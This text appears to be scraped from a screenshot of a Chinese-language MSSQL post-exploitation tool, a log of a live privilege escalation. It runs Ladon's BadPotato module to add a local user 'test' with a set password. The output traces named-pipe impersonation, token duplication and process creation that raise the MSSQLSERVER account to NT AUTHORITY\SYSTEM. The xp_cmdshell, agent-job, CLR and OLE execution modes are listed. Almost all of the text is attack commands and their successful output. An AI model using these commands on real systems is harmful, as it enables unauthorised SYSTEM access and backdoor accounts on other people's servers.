 命令执行 文件管理
C:/迅雷下载/Ladon48.exe BadPotato "net user test Abcd1234 /add" 执行类型(C... GBK
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
PID: 680 CurrentProcess: Ladon48
FreeSpace: Disk C:\ 24110 MB
Load BadPotato
[*] PipeName : \\.\pipe\54257de49f824d6492c64e9aa1df107f\pipe\spoolss
[*] ConnectPipeName : \\MSSQLSERVER/pipe/54257de49f824d6492c64e9aa1df107f
[*] CreateNamedPipeW Success! IntPtr:852
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:3119958214064
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1060
[*] DuplicateTokenEx Success! IntPtr:1064
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1076 out_write:1072
[*] CreateErrReadPipe Success! err_read:1080 err_write:1084
[*] CreateProcessWithTokenW Success! ProcessPid:7072
命令成功完成。
日志输出
[*] 2025-03-12 23:40:05 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:40:10 - 获取结果成功！
[*] 2025-03-12 23:43:00 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:43:05 - 获取结果成功！